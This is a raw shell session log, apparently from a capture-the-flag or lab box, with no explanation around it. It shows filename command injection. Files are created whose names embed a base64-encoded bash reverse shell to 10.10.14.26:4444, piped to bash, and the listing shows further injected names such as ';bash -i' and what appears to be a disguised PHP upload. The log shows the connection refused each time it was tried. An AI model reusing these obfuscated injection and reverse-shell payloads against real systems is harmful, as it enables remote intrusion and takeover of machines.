 bash-4.2$ touch "a;$(echo 'YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNi80NDQ0IDA+JjEn' | base64 -d | bash)"
bash: connect: Connection refused
bash: /dev/tcp/10.10.14.26/4444: Connection refused
bash-4.2$ ls
$(echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNi80NDQ0IDA+JjEn | base64 -d)
10_10_14_26.php.gif
127_0_0_1.png
127_0_0_2.png
127_0_0_3.png
127_0_0_4.png
;bash -i
;ls
a;
a;(echo 'YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNi80NDQ0IDA+JjEn' | base64 -d | bash)
index.html
bash-4.2$ touch \;\.\/test.sh
touch: cannot touch ';./test.sh': No such file or directory
bash-4.2$ touch "a;\$(echo 'YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNi80NDQ0IDA+JjEn' | base64 -d | bash)"
bash-4.2$ ls
$(echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNi80NDQ0IDA+JjEn | base64 -d)
10_10_14_26.php.gif
127_0_0_1.png
127_0_0_2.png
127_0_0_3.png
127_0_0_4.png
;bash -i
;ls
a;
a;$(echo 'YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNi80NDQ0IDA+JjEn' | base64 -d | bash)
a;(echo 'YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNi80NDQ0IDA+JjEn' | base64 -d | bash)
index.html
bash-4.2$